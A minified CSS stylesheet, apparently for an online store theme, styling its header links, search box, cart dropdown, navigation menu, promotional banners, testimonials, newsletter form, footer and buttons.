#top #form-language .dropdown-menu > li > a:hover, #top #form-language .dropdown-menu > li > a:focus{color:#A9A9A9;background-color:transparent;}
#top .btn-link, #top-links li, #top-links a,#form-language .dropdown-menu > li > a{color:#5d5d5d;font-size:13px;text-decoration:none;line-height:21px;}
#top-links li{padding:4px 12px;}
#top-links li:first-child{border-left:medium none;}
#top-links li:last-child{padding:4px 0 4px 12px;}
#top-links .list-inline{margin-bottom:0;}
#top-links a .fa{padding:5px 5px;}
#top .btn-link:hover, #top-links a:hover{color:#ff7100;}
#top-links .dropdown-menu a{text-shadow:none;}
#top-links .dropdown-menu a:hover,#top-links .dropdown-menu a:focus{color:#A9A9A9;background:transparent none repeat scroll 0 0}
#top .btn-link strong{font-size:12px;font-weight:bold;margin:0 5px;}
#form-currency .currency-menu > li, #form-language .language-menu > li{padding:0 0px;}
#form-language .dropdown-toggle > img{margin:0 5px 3px;}
#top-links{padding-top:0px;}
#top-links a + a{margin-left:15px;}
#top .fa-caret-down{vertical-align:text-bottom;}
#top #form-currency .btn-link{padding:3px 15px 3px 0;}
#top #form-language .btn-link{padding:3px 15px;}
#form-language .dropdown-menu > li > .language-select:hover{color:#A9A9A9 !important;}
#top .inner-wishlist, #top .inner-checkout{display:none;}
.contact_us a{height:25px;vertical-align:middle;width:23px;margin-right:5px;}
.contact_us{color:#fff;font-size:18px;font-weight:normal;margin:10px 32px 0 0;white-space:nowrap;float:left;border-right:1px solid #bcbcbc;padding:0 10px 0 0;}
.contact_us .header_call{color:#000;display:block;font-size:15px;}
.contact_us .telephone{background:url(../image/megnor/call.png) no-repeat scroll 0 6px transparent;float:left;height:44px;width:39px;}
.contact_us .cms-data{float:left;padding:0 0 0 15px;text-align:left;}
.contact_us .header_number{font-family:"Roboto",sans-serif;color:#000;}
.category_list .category-item{min-height:270px;}
.category_list .category-item-pr{min-height:320px;}
.header_left{float:left;}
.header_right{float:right;}
.header-bg{border-bottom:1px solid #ff7100;float:left;width:100%;}
.newsletter{background:#A9A9A9 none repeat scroll 0 0;padding:30px 0 25px;}
.newsletter h2{color:#fff !important;float:left;font-family:Roboto,sans-serif;font-size:30px !important;margin:0 !important;border-right:1px solid #fff;line-height:40px;padding:0 35px 0 0 !important;}
.newsletter .subtitle{color:#fff;float:left;font-size:14px;padding-left:40px;width:25%;}
.newsletter label{display:none;}
.newsletter form{float:right;width:53%;}
.pagination-wrapper{margin:0 0 20px;}
.newsletter .input-news{float:left;width:90%;}
.newsletter .subscribe-btn{display:inline-block;width:10%;float:right;}
.subscribe-btn .btn.btn-default.btn-lg{font-size:0;background:#A9A9A9;margin-left:8px;padding:9px 15px;border-radius:0;border-color:#A9A9A9;}
.subscribe-btn .btn.btn-default.btn-lg:before{content:"\f178";font-size:20px;font-family:"FontAwesome";color:#000;}
.subscribe-btn:hover .btn.btn-default.btn-lg:before{color:#ff7100;border:none;}
.newsletter .form-control.input-lg{border:medium none;border-radius:0;}
.newsletter .form-group.required{margin:0;}
.header-logo{float:left;}
.header-search{float:left;}
.header-cart{float:right;}
#logo{margin-top:10px;display:inline-block;}
.header_right .header_search{position:absolute;right:0;top:111px;z-index:99;}
#search{margin:0px;width:290px;float:right;border-right:1px solid #ff7100;background:#A9A9A9 none repeat scroll 0 0;padding:13px 15px;}
#search .input-lg{height:39px;padding:0 10px;border:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;}
#search .btn-lg{background:#808080;border:1px solid #808080;margin:0 0 0 5px;padding:10px 11px;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;line-height:16px;-khtml-border-radius:0;height:39px;width:40px;}
#search .fa.fa-search{color:#fff;font-size:16px;font-weight:normal;}
.header_cart{float:left;padding:12px 0 0;width:auto;}
#cart{margin-bottom:0px;float:right;}
#cart > .btn{font-size:12px;line-height:18px;color:#FFF;border:medium none;background:url(../image/megnor/header_cart.png) no-repeat scroll 0px 0px transparent;height:60px;width:60px;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;padding:0px;}
#cart > .btn:hover, #cart > .btn.active{background:url(../image/megnor/header_cart-hover.png) no-repeat scroll 0px 0px transparent;}
#cart-total{background-color:#ff7100;border:medium none;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;-khtml-border-radius:50%;color:#fff;font-size:15px;line-height:13px;font-weight:700;padding:5px 7px;position:absolute;right:0px;top:0px;z-index:9;}
#cart.open > .btn{background-color:#3498db;border:medium none;color:#fff;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;text-shadow:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;}
#cart.open > .btn:hover{color:#444;}
#cart .dropdown-menu{background:#fff;z-index:1001;}
#cart .dropdown-menu{width:350px;padding:10px;margin-top:0;border-bottom:none;border-left:none;border-right:none;border:1px solid #ff7100;color:#000;}
#cart .dropdown-menu a{color:#000;}
#cart .button-container{width:auto;float:right;}
#cart .dropdown-menu table{margin-bottom:10px;border:medium none;}
#cart .dropdown-menu table td{background:none;border-bottom:none;border-top:none;}
#cart .dropdown-menu li > div{}
#cart .dropdown-menu li p{margin-top:10px;}
#cart .dropdown-menu .table-bordered tbody tr td{border:medium none;}
#cart .dropdown-menu .btn-danger{background-color:#ffffff;border-color:#fff;color:#161b1e;}
#cart .dropdown-menu .btn-danger:hover{background:#A9A9A9;border-color:#A9A9A9;color:#fff;}
#cart .dropdown-menu .table-bordered tbody tr td{padding:4px;}
#cart .cart-menu .fa.fa-times{font-size:12px;font-weight:normal;}
.nav-responsive{display:none;}
.responsive-menu,
.main-menu{background:#ff7100;height:68px;margin-bottom:0px;-webkit-border-radius:0px;-moz-border-radius:0px;-khtml-border-radius:0px;border-radius:0px;}
.main-menu ul{list-style:none;margin:0;padding:0;}
.main-menu > ul > li{position:relative;float:left;z-index:20;background-color:#ff7100;}
.main-menu > ul > li:hover{background-color:#A9A9A9;}
.main-menu > ul > li:hover:first-child > a{background:url(../image/megnor/sprite.png) no-repeat scroll 19px -118px #A9A9A9;}
.nav-responsive span,
.main-menu > ul > li > a{font-size:15px;color:#fff;display:block;margin:21px 10px 22px;z-index:6;position:relative;font-weight:normal;font-family:'Roboto', sans-serif;}
.main-menu > ul > li:first-child > a{font-size:0;background:url(../image/megnor/sprite.png) no-repeat scroll 19px -167px #ff7100;margin:0;height:65px;width:70px;}
.main-menu > ul > li > a{display:block;position:relative;overflow:hidden;}
.main-menu a:hover{text-decoration:none}
.main-menu > ul > li > a span{display:inline-block;text-transform:uppercase;padding:0 10px;position:relative;transition:transform 0.3s ease 0s;-moz-transition:transform 0.3s ease 0s;-webkit-transition:transform 0.3s ease 0s;-ms-transition:transform 0.3s ease 0s;-o-transition:transform 0.3s ease 0s;}
.main-menu > ul > li > a span::before{content:attr(data-hover);font-weight:700;position:absolute;top:100%;transform:translate3d(0px, 0px, 0px);-moz-transform:translate3d(0px, 0px, 0px);-webkit-transform:translate3d(0px, 0px, 0px);-ms-transform:translate3d(0px, 0px, 0px);-o-transform:translate3d(0px, 0px, 0px);}
.main-menu > ul > li:hover a span{transform:translateY(-100%);-moz-transform:translateY(-100%);-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);}
.main-menu > ul > li:hover > a, .main-menu > ul > li:hover > a:hover{color:#000000;}
.main-menu > ul > li > ul , .responsive-menu .main-navigation{display:none;background:#A9A9A9;border-top:1px solid #A9A9A9;position:absolute;z-index:5;padding:5px;}
.main-menu > ul > li:hover > ul{display:block;}
.main-menu > ul > li ul > li > ul{display:none;background:#15BCF0;position:absolute;z-index:5;padding:5px;margin-left:-13px;}
.main-menu > ul > li ul > li:hover > ul{display:block;top:0px;left:173px;}
.main-menu > ul > li > ul > ul{}
.main-menu > ul > li ul + ul{}
.main-menu > ul > li ul > li > a , .responsive-menu .main-navigation li a{padding:10px 9px;color:#fff;border-bottom:1px solid #fff;display:block;white-space:nowrap;}
.main-menu > ul > li ul > li > a{min-width:160px;}
.main-menu > ul > li ul > li > a:hover , .responsive-menu .main-navigation li a:hover{color:#000;}
.main-menu > ul > li ul > li > a.activSub{background-image:url(../image/megnor/cat_arrow_hover.png);background-repeat:no-repeat;background-position:right center;}
.main-menu > ul > li > ul > ul > li > a{color:#FFFFFF;}
#menu > ul > li{float:left;position:relative;z-index:9;margin:3px 2px 0 0;}
#res-menu{display:none;}
#menu .categoryinner > ul{width:100%;}
#menu > ul > li > div{left:0;min-width:300px;padding:0px;z-index:12345;position:absolute;text-align:left;top:60px;background:#A9A9A9;opacity:0;-moz-opacity:0;-webkit-opacity:0;-ms-opacity:0;-khtml-opacity:0;overflow:hidden;transform:translateY(10%);-moz-transform:translateY(10%);-ms-transform:translateY(10%);-webkit-transform:translateY(10%);-o-transform:translateY(10%);transition:all 0.3s ease 0s;-moz-transition:transform 0.3s ease 0s;-webkit-transition:transform 0.3s ease 0s;-ms-transition:transform 0.3s ease 0s;-o-transition:transform 0.3s ease 0s;height:0;}
#menu > ul > li.hiden_menu div{min-width:180px;}
.categoryinner{display:block;position:relative;overflow:hidden;padding:30px;}
#menu > ul > li:hover > div{height:auto;opacity:1;-moz-opacity:1;-webkit-opacity:1;-ms-opacity:1;-khtml-opacity:1;overflow:visible;transform:translateY(0%);-moz-transform:translateY(0%);-webkit-transform:translateY(0%);-ms-transform:translateY(0%);-o-transform:translateY(0%);z-index:9;border-top:1px solid #A9A9A9;}
#menu .categoryinner ul > ul{float:left;}
#menu ul{float:none;list-style:outside none none;margin:0;padding:0;display:inline-block;}
.main-navigation ul:last-child .categorycolumn{margin-right:0px;border-right:medium none;padding-right:0;}
.categorycolumn{margin-bottom:0;margin-right:10px;vertical-align:top;}
a.submenu1, .level0 .level0 a{display:block;position:relative;background:none repeat scroll 0 0 rgba(0, 0, 0, 0);color:#fff;font-size:14px;font-weight:bold;margin-bottom:12px;padding:0px;text-align:left;}
a:hover.submenu1{color:#000;}
.hiden_menu.level0 .level0 a{padding:5px 10px;margin:0px;}
#menu > ul .hiden_menu.level0 .categorybg{padding:10px;}
#menu .cate_inner_bg > ul > li a{padding:5px 0 5px 0px;color:#fff;font-size:13px;font-weight:400;display:block;text-align:left;}
#menu .cate_inner_bg > ul > li a:hover, #menu .cate_inner_bg > ul > li a:hover:before{color:#A9A9A9;}
#menu .cate_inner_bg > ul > li a:hover{background:none;}
#menu > ul > li ul > li:hover > a{color:#fff;}
.categorycolumn ul{float:left;}
.cate_inner_bg ul{padding-top:7px !important;}
.categoryinner ul{padding:0 !important;}
.cate_inner_bg li{padding:0;}
#menu > ul > li ul > li ul > li{padding-right:0px !important;}
#menu > ul > li ul > li ul > li:hover{}
#menu > ul > li ul > li > a{font-weight:400;color:#a27c66;line-height:18px;padding:4px 6px;text-decoration:none;display:inline-block;white-space:nowrap;}
.submenu2{border-bottom:0 none;font-size:11px;font-weight:400;margin-left:0;text-transform:capitalize;}
#menu .hiden_menu .categoryinner > ul{display:none;}
.content_top_bredcum{height:80px;margin-bottom:0px;margin-top:0px;overflow:hidden;text-align:center;width:100%;background-color:#f7f7f7;}
.common-home .content_top_bredcum{display:none;}
.cms_outer.container{overflow:hidden;padding:0;}
.one_third{float:left;width:33.333%;}
.cms1 .one_third_inner.content_inner{margin-right:20px;overflow:hidden;}
.cms-banner-inner{display:inline-block;position:relative;overflow:hidden;width:100%;vertical-align:middle;}
.cms-banner-inner > a{background:#ff7100;display:block;}
.cms-banner-inner img{backface-visibility:hidden;max-width:none;transform:translate3d(-10px, 0px, 0px);-moz-transform:translate3d(-10px, 0px, 0px);-webkit-transform:translate3d(-10px, 0px, 0px);-ms-transform:translate3d(-10px, 0px, 0px);-o-transform:translate3d(-10px, 0px, 0px);transition:opacity 0.35s ease 0s, transform 0.35s ease 0s;-moz-transition:opacity 0.35s ease 0s, transform 0.35s ease 0s;-webkit-transition:opacity 0.35s ease 0s, transform 0.35s ease 0s;-ms-transition:opacity 0.35s ease 0s, transform 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s, transform 0.35s ease 0s;}
.cms-banner-inner:hover img{opacity:0.5;-moz-opacity:0.5;-webkit-opacity:0.5;-ms-opacity:0.5;-khtml-opacity:0.5;transform:translate3d(0px, 0px, 0px);-moz-transform:translate3d(0px, 0px, 0px);-webkit-transform:translate3d(0px, 0px, 0px);-ms-transform:translate3d(0px, 0px, 0px);-o-transform:translate3d(0px, 0px, 0px);}
.static-wrapper{bottom:68px;padding:0 41px;position:absolute;top:auto;width:100%;z-index:99;text-align:left;}
.static-inner{position:relative;padding:6px 0;}
.text1.static-text{margin:0 5px 0 0;}
.cms-banner-item .static-text{color:#fff;font-size:25px;text-shadow:1px 0 0 #000, -1px 0 0 #000, 0 1px 0 #000, 0 -1px 0 #000, 1px 1px #000, -1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000;}
.cms-banner-item .cms-banner-inner:hover .static-text{color:#fff;}
.cms-banner1 .text2.static-text{display:block;}
.cms-banner1 .static-wrapper{bottom:auto;top:47px;}
.cms-banner2 .static-inner{text-align:right;}
.cms-banner2 .text3.static-text{text-align:left;}
.cms-banner4 .static-wrapper{text-align:left;top:17%;bottom:auto;}
.cms-banner5 .static-wrapper{text-align:right;}
.text1.static-text{font-weight:900;padding:0 0 0 0;}
.text3.static-text{color:#ff7100;font-size:15px;font-weight:600;letter-spacing:0.5px;text-align:left;}
.cms-banner3 .static-text{color:#ffffff;float:left;font-size:25px;letter-spacing:1.5px;margin-bottom:5px;width:100%;}
.cms-banner-inner:hover .static-inner::after{transform:translate3d(0px, 0px, 0px);-moz-transform:translate3d(0px, 0px, 0px);-webkit-transform:translate3d(0px, 0px, 0px);-ms-transform:translate3d(0px, 0px, 0px);-o-transform:translate3d(0px, 0px, 0px);}
.cms-banner2 .text3.static-text, .cms-banner5 .text3.static-text{bottom:20px;top:auto;color:#ff7100;}
.cms2 .one_third_inner.content_inner{margin:0 10px;}
.cms3 .one_third_inner.content_inner{margin-left:20px;}
.cms-banner-item.cms-banner1, .cms-banner-item.cms-banner4{margin-bottom:30px;}
.cms-banner3 .static-wrapper{bottom:auto;top:60px;text-align:center;}
.cms-banner-inner:hover .hover-div{opacity:1;-moz-opacity:1;-webkit-opacity:1;-ms-opacity:1;-khtml-opacity:1;transform:translate3d(0px, 0px, 0px);-moz-transform:translate3d(0px, 0px, 0px);-webkit-transform:translate3d(0px, 0px, 0px);-ms-transform:translate3d(0px, 0px, 0px);-o-transform:translate3d(0px, 0px, 0px);}
.cms_outer .res_head{display:none;}
.parallex{height:463px;margin:15px 0 53px;position:relative;width:100%;background-color:#CDCDCD;background-image:url(../image/megnor/testimonial_parallax.jpg);background-position:50% 0;}
.testimonial-container{padding:53px 0;}
.testimonial_inner{position:relative;text-align:center;}
.testimonial-container .image-block{border:9px solid #dcdcdc;border-radius:50%;-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%;display:inline-block;overflow:hidden;}
.testimonial-container .post-content-inner{padding:0px;}
.testimonial-container .post-description{color:#000000;font-size:18px;font-weight:700;line-height:28px;margin:17px auto 17px;width:80%;}
.testimonial-container .post-author{background:rgba(0, 0, 0,1);color:#fde401;display:inline-block;margin:15px 0;padding:2px 15px 6px;font-size:16px;}
#testimonial .customNavigation a{margin:0 auto;left:0px;right:0px;top:auto;bottom:-60px;border:1px solid #fff;background:#fff;}
#testimonial .customNavigation a.prev{right:35px;}
#testimonial .customNavigation a.next{left:35px;}
#testimonial .customNavigation a.prev::before, #testimonial .customNavigation a.next::before{color:#787878;}
#testimonial .customNavigation a.prev:hover:before, #testimonial .customNavigation a.next:hover:before{color:#fff;}
#testimonial .customNavigation a.prev:hover, #testimonial .customNavigation a.next:hover{border:1px solid #161b1e;background:#161b1e;}
.testmonial-image{float:left;margin:0 15px 15px 0;}
.testmonial-text{float:left;}
.testmonial-text .testimonial-title a{color:#161b1e;font-weight:600;font-size:16px;}
.testimonial-designation a{color:#808080;display:inline-block;}
.testimonial-content{display:inline-block;}
#testimonial .hline{border-bottom:1px solid #e7e7e7;margin-bottom:22px;padding-bottom:15px;}
.common-home .footer_top_outer{padding:27px 0;margin-top:8px;}
.footer_top_outer{background-color:#A9A9A9;padding:27px 0;margin-top:15px;}
.aboutme-read-more{float:right;margin:0px;}
.tm-about-text{float:left;margin-top:12px;}
.aboutme-read-more > a{background-color:#ef5339;color:#fff;font-size:15px;font-weight:700;letter-spacing:0.5px;padding:12px 27px;backface-visibility:hidden;box-shadow:0 0 1px rgba(0, 0, 0, 0);-moz-box-shadow:0 0 1px rgba(0, 0, 0, 0);-webkit-box-shadow:0 0 1px rgba(0, 0, 0, 0);display:inline-block;position:relative;transform:translateZ(0px);-moz-transform:translateZ(0px);-webkit-transform:translateZ(0px);-ms-transform:translateZ(0px);-o-transform:translateZ(0px);transition-duration:0.5s;-moz-transition-duration:0.5s;-webkit-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-property:color;-moz-transition-property:color;-webkit-transition-property:color;-ms-transition-property:color;-o-transition-property:color;vertical-align:middle;}
.aboutme-read-more > a::before{background:#007ca3 none repeat scroll 0 0;bottom:0;content:"";left:0;position:absolute;right:0;top:0;transform:scaleY(0);-moz-transform:scaleY(0);-webkit-transform:scaleY(0);-ms-transform:scaleY(0);-o-transform:scaleY(0);transform-origin:50% 100% 0;-moz-transform-origin:50% 100% 0;-webkit-transform-origin:50% 100% 0;-ms-transform-origin:50% 100% 0;-o-transform-origin:50% 100% 0;transition-duration:0.4s;-webkit-transition-duration:0.4s;-moz-transition-duration:0.4s;-ms-transition-duration:0.4s;-o-transition-duration:0.4s;transition-property:transform;-moz-transition-property:transform;-webkit-transition-property:transform;-ms-transition-property:transform;-o-transition-property:transform;transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-webkit-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;z-index:-1;}
.aboutme-read-more > a:hover, .aboutme-read-more > a:active,.aboutme-read-more > a:focus{color:#fff;}
.aboutme-read-more > a:hover::before, .aboutme-read-more > a:focus::before, .aboutme-read-more > a:active::before{transform:scaleY(1);-moz-transform:scaleY(1);-webkit-transform:scaleY(1);-ms-transform:scaleY(1);-o-transform:scaleY(1);transition-timing-function:cubic-bezier(0.35, 1.64, 0.57, 0.35);-moz-transition-timing-function:cubic-bezier(0.35, 1.64, 0.57, 0.35);-webkit-transition-timing-function:cubic-bezier(0.35, 1.64, 0.57, 0.35);-ms-transition-timing-function:cubic-bezier(0.35, 1.64, 0.57, 0.35);-o-transition-timing-function:cubic-bezier(0.35, 1.64, 0.57, 0.35);}
.footer_title1{font-size:25px;color:#787878;font-weight:400;}
.footer_title2{font-weight:normal;color:#161b1e;font-size:30px;font-family:'Anton', sans-serif;;}
.news-text{border-left:1px solid #bebebe;float:left;margin-left:30px;padding-left:30px;width:62%;font-size:21px;margin-top:12px;letter-spacing:0.5px;}
.news-text .text-content{color:#2b3235;}
.footer-percent .footer-percent-inner:hover .icon i{transform:translate(0px, -10px);-moz-transform:translate(0px, -10px);-webkit-transform:translate(0px, -10px);-ms-transform:translate(0px, -10px);-o-transform:translate(0px, -10px);}
.bx-viewport .slider-item{display:block;margin-bottom:5px;margin-right:0;position:relative;vertical-align:top;width:100%;padding:7px 0;overflow:hidden;}
#column-right .bx-viewport .image, #column-left .bx-viewport .image{border:1px solid #ddd;display:block;float:left;margin-bottom:0;margin-right:7px;position:relative;text-align:center;}
#column-right .bx-viewport .image{margin-bottom:3px;}
#column-right .bx-viewport .image a, #column-left .bx-viewport .image a{display:block;margin-bottom:0px;}
#column-right .bx-viewport .image img, #column-left .bx-viewport .image img{display:block;height:auto;max-width:100%;width:auto;}
#column-right .bx-viewport .rating, #column-left .bx-viewport .rating{display:none;}
.bx-viewport .slider-item .product-details h4{color:#787878;font-size:13px;font-weight:normal;margin:0px;text-align:left;text-transform:capitalize;}
.bx-viewport .slider-item .product-details h4 a{color:#787878;}
.bx-viewport .slider-item .product-details h4 a:hover, #column-left .bx-viewport .slider-item .product-details .button-group button:hover, #column-right .bx-viewport .slider-item .product-details .button-group button:hover{color:#161b1e;}
.bx-viewport .slider-item .product-details .price{color:#161b1e;font-size:16px;font-weight:bold;margin:3px 0 2px;float:left;}
.bx-viewport .slider-item .product-details .price .price-old{color:#a6a6a6;float:left;font-size:16px;font-weight:400;margin-right:5px;text-decoration:line-through;}
#column-right #special .button-group, #column-left #special .button-group{border:medium none;display:block;height:auto;width:auto;}
#column-left .bx-viewport .slider-item .product-details .button-group button, #column-right .bx-viewport .slider-item .product-details .button-group button{background:transparent none repeat scroll 0 0;border:medium none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;color:#787878;display:inline-block;float:none;font-size:13px;font-weight:400;line-height:23px;padding:0;text-transform:capitalize;width:auto;}
.bx-pager.bx-default-pager{display:none;}
#column-right .bx-controls-direction, #column-left .bx-controls-direction{position:absolute;right:10px;top:-49px;}
.bx-controls-direction a.bx-next::before{color:#000;content:"\f107";font-family:"FontAwesome";font-size:18px;line-height:25px;margin:0 -4px 0 0;vertical-align:middle;top:0px;position:absolute;}
.bx-controls-direction a.bx-next{top:-10px;position:relative;}
.bx-controls-direction a{display:block;font-size:0;height:18px;outline:0 none;width:18px;z-index:95;}
.bx-controls-direction a.bx-prev::before{color:#000;content:"\f106";font-family:"FontAwesome";font-size:18px;line-height:25px;margin:0 -4px 0 0;vertical-align:middle;top:0px;position:absolute;}
.bx-controls-direction a.bx-prev{top:-8px;position:relative;}
#special .box-content{padding:10px 25px 40px;position:relative;}
@media (min-width:768px){#menu .dropdown:hover .dropdown-menu{display:block;}
}
@media (max-width:767px){#menu{border-radius:0px;-webkit-border-radius:0px;-moz-border-radius:0px;-khtml-border-radius:0px;}
#menu div.dropdown-inner > ul.list-unstyled{display:block;}
#menu div.dropdown-menu{margin-left:0 !important;padding-bottom:10px;background-color:rgba(0, 0, 0, 0.1);}
#menu .dropdown-inner{display:block;}
#menu .dropdown-inner a{width:100%;color:#fff;}
#menu .dropdown-menu a:hover,
#menu .dropdown-menu ul li a:hover{background:rgba(0, 0, 0, 0.1);}
#menu .see-all{margin-top:0;border:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;color:#fff;}
}
#column-left{width:21%;}
#column-right{width:21%;}
.layout-1 #content{padding:0 15px;}
.layout-2.left-col #column-left{width:22%;}
.layout-2.right-col #column-right{width:22%;}
.layout-2 #content{width:78%;}
.layout-2.left-col #content{padding:0 15px 0 13px;}
.layout-2.right-col #content{padding:0 13px 0 15px;}
.layout-3 #column-left{width:21%;}
.layout-3 #column-right{width:21%;}
.layout-3 #content{width:58%;padding:0;}
#content{min-height:250px;}
footer{margin-top:0px;padding-top:0px;background-color:#ff7100;color:#fff;}
footer hr{border-top:none;border-bottom:1px solid #666;}
footer a{color:#fff;font-family:'Roboto', sans-serif;transition:all 300ms ease 0s;-moz-transition:all 300ms ease 0s;-webkit-transition:all 300ms ease 0s;-ms-transition:all 300ms ease 0s;-o-transition:all 300ms ease 0s;}
#footer .col-sm-3.column.last > ul{list-style:outside none none;margin:0;padding:0;}
#footer .column li{line-height:22px;padding:2px 0;font-family:"Roboto";}
footer a:hover, footer a:active, footer a:focus{color:#000;}
footer .social_block .facebook > a:hover{color:#3b5998;}
footer .social_block .twitter > a:hover{color:#07bbff;}
footer .social_block .instagrm > a:hover{color:#517fa4;}
footer .social_block .pinterest > a:hover{color:#cb2027;}
footer .social_block .whatsapp > a:hover{color:#52CC5F;}
footer h5::before{border-bottom:1px solid #fff;bottom:-19px;content:"";display:block;left:0;position:absolute;right:0;text-align:left;width:30px;}
.input-news .text-danger{position:absolute;}
footer h5{background:rgba(0, 0, 0, 0) none repeat scroll 0 0;border:medium none;color:#ffffff;display:inline-block;font-size:20px;font-weight:bold;margin:0 0 31px;padding:0 0 0px;position:relative;font-family:'Roboto', sans-serif;}
.footer_inner1{border-bottom:1px solid #373737;overflow:hidden;}
.footer-percent{float:left;width:25%;}
.footer-percent-inner{padding:67px 0 48px;}
.footer-percent-inner .icon::before{border-bottom:1px solid #A9A9A9;bottom:-13px;content:"";display:block;left:0;margin:0 auto;position:absolute;right:0;text-align:center;width:30px;}
.footer-percent .icon{display:inline-block;float:left;margin:0 15px 10px 0;padding:0;transition:all 300ms ease 0s;-moz-transition:all 300ms ease 0s;-webkit-transition:all 300ms ease 0s;-ms-transition:all 300ms ease 0s;-o-transition:all 300ms ease 0s;}
.footer-percent .icon{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;display:inline-block;font-size:20px;height:30px;line-height:30px;margin:0;position:relative;text-align:center;transition:all 500ms ease 0s;-moz-transition:all 500ms ease 0s;-webkit-transition:all 500ms ease 0s;-ms-transition:all 500ms ease 0s;-o-transition:all 500ms ease 0s;width:30px;}
.footer-percent-inner .icon{display:inline-block;float:left;margin:0 15px 10px 0;padding:0;transition:all 300ms ease 0s;-moz-transition:all 300ms ease 0s;-webkit-transition:all 300ms ease 0s;-ms-transition:all 300ms ease 0s;-o-transition:all 300ms ease 0s;}
.footer-percent .icon i{color:#A9A9A9;display:inline-block;font-size:25px;transition:all 500ms ease 0s;-moz-transition:all 500ms ease 0s;-webkit-transition:all 500ms ease 0s;-ms-transition:all 500ms ease 0s;-o-transition:all 500ms ease 0s;padding:0;}
.footer-percent-inner .service-content{display:table-cell;text-align:left;vertical-align:top;}
.footer-percent-inner .service-content .service-text{color:#fff;font-size:17px;font-weight:700;margin:2px 0;font-family:'Roboto', sans-serif;}
.footer-percent-inner .service-content .description{margin:0;}
.description.other-font{margin-bottom:10px;}
#footer .col-sm-3.column.first{padding-left:0;}
#footer .col-sm-3.column{padding:50px 30px 50px 0;}
#footer .col-sm-3.column.last .fa{clear:left;color:#A9A9A9;float:left;font-size:17px;margin-right:15px;margin-top:3px;}
#footer .col-sm-3.column.last .fa.fa-envelope{font-size:14px;margin-top:6px;}
.address_content{overflow:hidden;}
.contact_address{line-height:24px;padding-top:1px;}
.footer li a, .social-icon li a{transition:all 300ms ease 0s;-moz-transition:all 300ms ease 0s;-webkit-transition:all 300ms ease 0s;-ms-transition:all 300ms ease 0s;-o-transition:all 300ms ease 0s;}
.footer_bottom{background:#A9A9A9 none repeat scroll 0 0;clear:both;overflow:hidden;padding:10px 0;}
.footer_bottom_left{float:left;margin-top:0;}
.footer_bottom_right{float:left;margin:6px 0 0;}
.social_block{margin-top:8px;}
.social_block > ul, .footer_right > ul{list-style:outside none none;margin:0;padding:0;}
.social_block li{cursor:pointer;display:inline-block;margin:0 20px 0 0;padding:0;}
.social_block li:last-child{margin-right:0;}
.footer_bottom_left .social_block .fa{font-size:17px;}
.footer_right .payment_block li{display:inline-block;height:22px;margin-left:9px;width:33px;position:relative;}
.footer_right .payment_block li.visa a, #footer .payment_block li.visa a{display:block;padding:11px 16px;}
.footer_right .payment_block li.mastro a, #footer .payment_block li.mastro a{display:block;padding:11px 16px;}
.footer_right .payment_block li.paypal a, #footer .payment_block li.paypal a{display:block;padding:11px 16px;}
.footer_right .payment_block li.mastercard a, #footer .payment_block li.mastercard a{display:block;padding:11px 16px;}
.footer_right .payment_block li.visa a::before, #footer .payment_block li.visa a::before{color:#fff;content:"\f1f0";font-family:"FontAwesome";font-size:15px;position:absolute;font-size:24px;top:0;right:1px;}
.footer_right .payment_block li.discover a::before, #footer .payment_block li.discover a::before{color:#fff;content:"\f1f2";font-family:"FontAwesome";font-size:15px;position:absolute;font-size:24px;top:0;right:1px;}
.footer_right .payment_block li.paypal a::before, #footer .payment_block li.paypal a::before{color:#fff;content:"\f1f4";font-family:"FontAwesome";font-size:15px;position:absolute;font-size:24px;top:0;right:1px;}
.footer_right .payment_block li.mastercard a::before, #footer .payment_block li.mastercard a::before{color:#fff;content:"\f1f1";font-family:"FontAwesome";font-size:15px;position:absolute;font-size:24px;top:0;right:1px;}
.footer_bottom_right > p, .footer_right{float:left;}
.footer_bottom_right > p{margin-right:7px;}
@media (max-width:979px){#footer .column ul{display:none;}
#footer .column{width:100%;}
}
.alert{padding:8px 14px 8px 14px;}
.breadcrumb{margin:0 0 20px 0;padding:8px 0;border:medium none;list-style:outside none none;position:absolute;right:0;top:20px;}
.breadcrumb i{font-size:15px;}
.breadcrumb > li{position:relative;white-space:nowrap;}
.breadcrumb > li + li:before{content:'';padding:0;}
.breadcrumb a:hover, .breadcrumb li:last-child a{color:#000;}
.breadcrumb > li:after{}
.pagination{margin:0;}
.buttons{display:inline-block;margin-bottom:10px;padding:6px 0;width:100%;}
.btn{padding:4px 12px;font-size:14px;border:1px solid #e8e8e8;border-radius:0px;-webkit-border-radius:0px;-khtml-border-radius:0px;-moz-border-radius:0px;}
.btn-xs{font-size:9px;}
.btn-sm{font-size:10.2px;}
.btn-lg{padding:10px 16px;font-size:15px;}
.btn-group > .btn, .btn-group > .dropdown-menu, .btn-group > .popover, .dropdown-menu.myaccount-menu, #form-currency .dropdown-menu .btn-link{font-size:14px;}
.btn-group > .btn-xs{font-size:9px;}
.btn-group > .btn-sm{font-size:10.2px;}
.btn-group > .btn-lg{font-size:15px;}
.btn-default{color:#161b1e;border:1px solid #ddd;background:transparent;}
.btn-primary{color:#fff;border:1px solid #161b1e;background:transparent;}
.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled]{color:#fff;border:1px solid #285e8e;background-position:0 -15px;}
.btn-warning{color:#ffffff;background-color:#faa732;background-image:linear-gradient(to bottom, #fbb450, #f89406);background-repeat:repeat-x;border-color:#f89406 #f89406 #ad6704;}
